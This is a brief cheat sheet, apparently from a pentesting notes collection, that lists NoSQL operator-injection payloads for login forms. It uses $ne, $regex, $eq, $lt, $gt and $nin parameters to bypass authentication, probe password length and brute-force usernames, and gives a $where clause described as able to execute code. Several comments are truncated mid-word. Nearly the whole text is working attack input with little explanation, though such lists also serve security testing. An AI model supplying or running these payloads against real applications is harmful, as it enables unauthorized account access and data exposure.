 The exploits are based in adding an Operator:
username[$ne]=1$password[$ne]=1 #<Not Equals>
username[$regex]=^adm$password[$ne]=1 #Check a <regular expression>, could be used to b
username[$regex]=.{25}&pass[$ne]=1 #Use the <regex> to find the length of a value
username[$eq]=admin&password[$ne]=1 #<Equals>
username[$ne]=admin&pass[$lt]=s #<Less than>, Brute-force pass[$lt] to find more users
username[$ne]=admin&pass[$gt]=s #<Greater Than>
username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non of the
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code